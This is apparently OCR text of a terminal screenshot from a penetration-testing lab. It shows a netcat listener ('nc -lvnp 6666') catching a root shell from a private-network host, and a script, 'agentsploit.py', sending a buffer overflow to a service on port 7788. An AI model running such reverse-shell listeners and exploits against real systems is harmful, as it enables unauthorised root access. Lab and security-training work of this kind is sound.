 ┌──(kali㉿kali)-[~/Desktop/working]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.56.6] from (UNKNOWN) [192.168.56.11] 55884
whoami
root
kali@kali: ~/Desktop/working
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/working]
└─$ python2 agentsploit.py 192.168.56.11 7788
dictionary
[+] Attempting to send buffer overflow to agent....
[+] Completed.
┌──(kali㉿kali)-[~/Desktop/working]
└─$